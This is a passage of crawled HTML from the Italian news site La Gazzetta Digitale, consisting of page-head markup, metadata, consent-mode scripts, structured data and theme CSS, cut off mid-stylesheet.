"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=5.1.0","gzdecodeAvailable":true,"maxUrlMetricSize":1048576}]</script> <script type="module">async function load(){await new Promise((e=>{"complete"===document.readyState?e():window.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)}));const e=JSON.parse(document.getElementById("optimization-detective-detect-args").textContent),t=e[0],a=e[1],n=(await import(t)).default;await n(a)}load();
//# sourceURL=https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/detect-loader.min.js?ver=1.0.0-beta4</script> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lagazzettadigitale.it/?top_ten_id=15206&view_counter=1&_wpnonce=ed4c53a119
body_size: 43750
content:
<!doctype html><html lang="it-IT"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="manifest" href="/superpwa-manifest.json"><meta name="theme-color" content="#444444"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><meta name="apple-mobile-web-app-title" content="La Gazzetta Digitale"><meta name="application-name" content="La Gazzetta Digitale"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><link rel="apple-touch-icon"  href="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/images/logo.png"><link rel="apple-touch-icon" sizes="192x192" href="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/images/logo.png"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>La Gazzetta Digitale - Attualità, casting, consumatori, lavoro</title><meta name="description" content="Sito di notizie, casting, food, salute, sociale, spettacolo, sport e tanto tanto altro." /><link rel="canonical" href="https://lagazzettadigitale.it/" /><link rel="next" href="https://lagazzettadigitale.it/page/2/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="website" /><meta property="og:title" content="La Gazzetta Digitale" /><meta property="og:description" content="Sito di notizie, casting, food, salute, sociale, spettacolo, sport e tanto tanto altro." /><meta property="og:url" content="https://lagazzettadigitale.it/" /><meta property="og:site_name" content="La Gazzetta Digitale" /><meta property="og:image" content="https://lagazzettadigitale.it/wp-content/uploads/2023/12/La-Gazzetta-Digitale-1.jpg" /><meta property="og:image:width" content="1406" /><meta property="og:image:height" content="776" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@gazzettadigital" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lagazzettadigitale.it/","url":"https://lagazzettadigitale.it/","name":"La Gazzetta Digitale - Attualità, casting, consumatori, lavoro","isPartOf":{"@id":"https://lagazzettadigitale.it/#website"},"about":{"@id":"https://lagazzettadigitale.it/#organization"},"description":"Sito di notizie, casting, food, salute, sociale, spettacolo, sport e tanto tanto altro.","breadcrumb":{"@id":"https://lagazzettadigitale.it/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"BreadcrumbList","@id":"https://lagazzettadigitale.it/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://lagazzettadigitale.it/#website","url":"https://lagazzettadigitale.it/","name":"La Gazzetta Digitale","description":"Attualità, casting, consumatori, lavoro","publisher":{"@id":"https://lagazzettadigitale.it/#organization"},"alternateName":"LGD","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lagazzettadigitale.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://lagazzettadigitale.it/#organization","name":"La Gazzetta Digitale","alternateName":"LGD","url":"https://lagazzettadigitale.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://lagazzettadigitale.it/#/schema/logo/image/","url":"https://lagazzettadigitale.it/wp-content/uploads/2021/08/logoLGD.png","contentUrl":"https://lagazzettadigitale.it/wp-content/uploads/2021/08/logoLGD.png","width":603,"height":120,"caption":"La Gazzetta Digitale"},"image":{"@id":"https://lagazzettadigitale.it/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/lagazzettadigital","https://x.com/gazzettadigital","https://www.linkedin.com/company/la-gazzetta-digitale","https://it.pinterest.com/gazzettadigital","https://www.youtube.com/channel/UCG-bgsEdQuah3NlEzMo1MsA"]}]}</script> <meta name="msvalidate.01" content="d7a019ce92c34186b6edd7be010a3b5b" /><meta name="google-site-verification" content="google24d8d72bc31136b9" /><meta name="p:domain_verify" content="b22ec7c2b4c53cabc03ba210eb8ae7dd" /><meta name="yandex-verification" content="43476b8a59a1b7ee" /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link rel='preconnect' href='https://fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='dominant-color-styles-inline-css' type='text/css'>img[data-dominant-color]:not(.has-transparency){background-color:var(--dominant-color)}</style><link rel='stylesheet' id='chromenews-icons-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_af9d1342deef4806b1869e67fe2ad7ab.css' type='text/css' media='all' /><link rel='stylesheet' id='chromenews-style-css' href='https://lagazzettadigitale.it/wp-content/themes/chromenews/style.min.css' type='text/css' media='all' /><style id='chromenews-style-inline-css' type='text/css'>body.aft-dark-mode #loader:before{border-color:#000}body.aft-dark-mode #sidr,body.aft-dark-mode,body.aft-dark-mode.custom-background,body.aft-dark-mode #af-preloader{background-color:#000}body.aft-light-mode #loader:before{border-color:#eee}body.aft-light-mode #sidr,body.aft-light-mode #af-preloader,body.aft-light-mode{background-color:#eee}#loader,.wp-block-search .wp-block-search__button,.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.widget-title-border-top .wp_post_author_widget .widget-title:before,.widget-title-border-bottom .wp_post_author_widget .widget-title:before,.widget-title-border-top .heading-line:before,.widget-title-border-bottom .heading-line:before,.widget-title-border-top .sub-heading-line:before,.widget-title-border-bottom .sub-heading-line:before,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line,.widget-title-background-side .wp-block-search__label:before,.widget-title-background-side .heading-line-before,.widget-title-background-side .sub-heading-line,.widget-title-background-side .wp-block-group .wp-block-heading:before,.widget-title-background-side .widget_block .wp-block-heading:before,body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .aft-main-banner-section.aft-banner-background-secondary,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-secondary,.aft-dark-mode span.heading-line-after,.aft-dark-mode span.heading-line-before,body.widget-title-border-bottom .header-after1 .heading-line-before,body.widget-title-border-bottom .widget-title .heading-line-before,body .af-cat-widget-carousel a.chromenews-categories.category-color-1,a.sidr-class-sidr-button-close,.aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,.widget-title-border-bottom .sub-heading-line:before,.widget-title-border-bottom .wp-post-author-wrap .header-after:before,.widget-title-border-side .wp_post_author_widget .widget-title:before,.widget-title-border-side .heading-line:before,.widget-title-border-side .sub-heading-line:before,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,span.heading-line:before,.wp-post-author-wrap .header-after:before,body.aft-dark-mode input[type=button],body.aft-dark-mode input[type=reset],body.aft-dark-mode input[type=submit],body.aft-dark-mode .inner-suscribe input[type=submit],.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,body .btn-style1 a:visited,body .btn-style1 a,body .chromenews-pagination .nav-links .page-numbers.current,body #scroll-up,body article.sticky .read-single:before,.read-img .trending-no,body .trending-posts-vertical .trending-no{background-color:#ffc934}body .aft-see-more a{background-image:linear-gradient(120deg,#ffc934,#ffc934)}.comment-content>p a,.comment-body .reply a:hover,.entry-content .wp-block-table td a,.entry-content h1 a,.entry-content h2 a,.entry-content h3 a,.entry-content h4 a,.entry-content h5 a,.entry-content h6 a,.chromenews_youtube_video_widget .af-youtube-slider-thumbnail .slick-slide.slick-current:before,.post-description a:not(.aft-readmore),.chromenews-widget.widget_text a,.chromenews-widget .textwidget a,body .aft-see-more a,mark,body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.aft-light-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,body.aft-light-mode.single span.tags-links a:hover,body.aft-dark-mode.single span.tags-links a:hover,.chromenews-pagination .nav-links .page-numbers.current,.aft-light-mode p.awpa-more-posts a:hover,p.awpa-more-posts a:hover,.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{border-color:#ffc934}body.aft-dark-mode main .entry-content ul.wc-block-grid__products>li a:hover .wc-block-grid__product-title,body.aft-light-mode main .entry-content ul.wc-block-grid__products>li a:hover .wc-block-grid__product-title,body .entry-content>[class*=wp-block-] a:not(.has-text-color),body .entry-content>[class*=wp-block-] li,body .entry-content>ul a,body .entry-content>ol a,body .entry-content>p a,.post-excerpt a,body.aft-dark-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,body.aft-light-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,body.aft-dark-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,body.aft-light-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.comment-form a:hover,body.aft-light-mode .af-breadcrumbs a:hover,body.aft-dark-mode .af-breadcrumbs a:hover,body.aft-light-mode ul.trail-items li a:hover,body.aft-dark-mode ul.trail-items li a:hover,.aft-dark-mode ul.cat-links>li a,.aft-light-mode ul.cat-links>li a,.aft-dark-mode .widget ul.cat-links>li a,.aft-light-mode .widget ul.cat-links>li a,.read-title h3 a:hover,.read-title h2 a:hover,#scroll-up:after{border-bottom-color:#ffc934}.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color .read-title h3 a:hover,.hover-title-secondary-color .read-title h2 a:hover,.hover-title-secondary-color .nav-links a:hover .post-title,.hover-title-secondary-color.aft-dark-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .widget ul:not([class])>li a:hover,.hover-title-secondary-color.aft-light-mode .widget ol:not([class])>li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ul:not([class])>li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ol:not([class])>li a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.page-links a.post-page-numbers,body.aft-dark-mode .entry-content>[class*=wp-block-] a.wp-block-file__button:not(.has-text-color),body.aft-light-mode .entry-content>[class*=wp-block-] a.wp-block-file__button:not(.has-text-color),body.wp-post-author-meta .awpa-display-name a:hover,.widget_text a,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp_post_author_widget .awpa-display-name a:hover,body .site-footer .secondary-footer a:hover,body.aft-light-mode p.awpa-website a:hover,body.aft-dark-mode p.awpa-website a:hover{color:#ffc934}.woocommerce div.product form.cart .reset_variations,.wp-calendar-nav a,body.aft-light-mode main ul>li a:hover,body.aft-light-mode main ol>li a:hover,body.aft-dark-mode main ul>li a:hover,body.aft-dark-mode main ol>li a:hover,body.aft-light-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,body.aft-dark-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,.aft-dark-mode .read-details .entry-meta span.aft-view-count a:hover,.aft-light-mode .read-details .entry-meta span.aft-view-count a:hover,body.aft-dark-mode .entry-meta span.posts-author a:hover,body.aft-light-mode .entry-meta span.posts-author a:hover,body.aft-dark-mode .entry-meta span.posts-date a:hover,body.aft-light-mode .entry-meta span.posts-date a:hover,body.aft-dark-mode .entry-meta span.aft-comment-count a:hover,body.aft-light-mode .entry-meta span.aft-comment-count a:hover,.comment-metadata a:hover,.fn a:hover,body.aft-light-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-dark-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-light-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body.aft-dark-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body footer.site-footer .wp-block-tag-cloud a:hover,body footer.site-footer .tagcloud a:hover,body.aft-light-mode .wp-block-tag-cloud a:hover,body.aft-light-mode .tagcloud a:hover,body.aft-dark-mode .wp-block-tag-cloud a:hover,body.aft-dark-mode .tagcloud a:hover,.aft-dark-mode .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover{border-color:#ffc934}.widget-title-border-top .wp-block-group .wp-block-search__label:before,.widget-title-border-top .wp-block-group .wp-block-heading:before,.widget-title-border-top .widget_block .wp-block-search__label:before,.widget-title-border-top .widget_block .wp-block-heading:before,.widget-title-border-bottom .wp-block-group .wp-block-search__label:before,.widget-title-border-bottom .wp-block-group .wp-block-heading:before,.widget-title-border-bottom .widget_block .wp-block-search__label:before,.widget-title-border-bottom .widget_block .wp-block-heading:before,.widget-title-border-side .wp-block-group .wp-block-search__label:before,.widget-title-border-side .wp-block-group .wp-block-heading:before,.widget-title-border-side .widget_block .wp-block-search__label:before,.widget-title-border-side .widget_block .wp-block-heading:before,.wp-block-group .wp-block-search__label:before,.wp-block-group .wp-block-heading:before,.widget_block .wp-block-search__label:before,.widget_block .wp-block-heading:before,body .aft-main-banner-section .aft-popular-taxonomies-lists strong:before,.entry-content form.mc4wp-form input[type=submit],.inner-suscribe input[type=submit],body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,.fpsml-front-form.fpsml-template-1 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,.widget-title-border-top .sub-heading-line:before,.widget-title-border-bottom .sub-heading-line:before,.widget-title-border-side .sub-heading-line:before,.btn-style1 a:visited,.btn-style1 a,button,input[type=button],input[type=reset],input[type=submit],body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,.woocommerce-product-search button[type=submit],.widget_mc4wp_form_widget input[type=submit],input.search-submit{background-color:#ffc934}body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,.main-navigation .menu-description,.woocommerce-product-search button[type=submit],input.search-submit,body.single span.tags-links a:hover,.aft-light-mode .wp-post-author-meta .awpa-display-name a:hover,.aft-light-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-light-mode .widget ul.menu>li a:hover,.aft-light-mode .widget ul>li a:hover,.aft-light-mode .widget ol>li a:hover,.aft-light-mode .read-title h3 a:hover,.aft-dark-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-dark-mode .featured-category-item .read-img a:hover,.aft-dark-mode .widget ul.menu>li a:hover,.aft-dark-mode .widget ul>li a:hover,.aft-dark-mode .widget ol>li a:hover,.aft-dark-mode .read-title h3 a:hover,.aft-dark-mode .nav-links a:hover .post-title,body.aft-dark-mode .entry-content>[class*=wp-block-] a:not(.has-text-color):hover,body.aft-dark-mode .entry-content>ol a:hover,body.aft-dark-mode .entry-content>ul a:hover,body.aft-dark-mode .entry-content>p a:hover,body.aft-dark-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-dark-mode .entry-content .tagcloud a:hover,body.aft-light-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-light-mode .entry-content .tagcloud a:hover,.aft-dark-mode .read-details .entry-meta span a:hover,.aft-light-mode .read-details .entry-meta span a:hover,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode .wp-post-author-meta .awpa-display-name a:hover,body .nav-links a .post-title:hover,body ul.trail-items li a:hover,body .post-edit-link:hover,body p.logged-in-as a,body #wp-calendar tbody td a,body .chromenews-customizer p:not([class])>a,body .widget_block p:not([class])>a,body .entry-content>[class*=wp-block-] a:not(.wp-block-button__link):hover,body .entry-content>[class*=wp-block-] a:not(.has-text-color),body .entry-content>ul a,body .entry-content>ul a:visited,body .entry-content>ol a,body .entry-content>ol a:visited,body .entry-content>p a,body .entry-content>p a:visited{border-color:#ffc934}body .aft-main-banner-section .aft-popular-taxonomies-lists strong:after{border-color:transparent transparent transparent #ffc934}body.rtl .aft-main-banner-section .aft-popular-taxonomies-lists strong:after{border-color:transparent #ffc934 transparent transparent}@media only screen and (min-width:993px){.main-navigation .menu-desktop>li.current-menu-item:after,.main-navigation .menu-desktop>ul>li.current-menu-item:after,.main-navigation .menu-desktop>li:after,.main-navigation .menu-desktop>ul>li:after{background-color:#ffc934}}body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active a,.wp-block-search .wp-block-search__button,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,body .entry-content>[class*=wp-block-] .woocommerce a:not(.has-text-color).button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,body .aft-main-banner-section .aft-popular-taxonomies-lists strong,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-popular-taxonomies-lists ul li a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-main-banner-thumb-posts .small-grid-style .grid-design-default .read-details .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title .heading-line,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-comment-view-share>span>a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-details .entry-meta span,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a:visited,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .featured-category-item .read-img a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h2 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .header-after1,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-yt-video-item-wrapper .slide-icon,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-slick-navcontrols .slide-icon,#wp-calendar tbody td#today a,body.aft-light-mode .aft-see-more a:hover,body.aft-dark-mode .aft-see-more a:hover,body .chromenews-pagination .nav-links .page-numbers.current,body .aft-posts-tabs-panel .nav-tabs>li>a.active:before,body .aft-posts-tabs-panel .nav-tabs>li>a.active,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,.fpsml-front-form.fpsml-template-1 